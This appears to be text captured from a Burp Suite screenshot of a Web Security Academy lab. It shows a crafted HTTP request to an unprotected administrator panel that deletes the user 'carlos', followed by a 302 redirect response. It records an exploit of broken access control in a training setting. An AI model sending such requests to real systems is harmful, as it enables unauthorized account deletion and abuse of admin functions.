 GET request to https://0aa1004f04db396c80889eac00f00049.web-security-academy.net/admin...
Previous Next Action
Request
Pretty Raw Hex
\n
1 GET /administrator-panel/delete?username=carlos HTTP/2
2 Host: 0aa1004f04db396c80889eac00f00049.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Chromium";v="154"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/154.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa1004f04db396c80889eac00f00049.web-security-academy.net/administrator-
panel
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search
0 highlights
Selection: 863 (0x35f)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /administrator-panel
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
Search
0 highlights
Inspector
Notes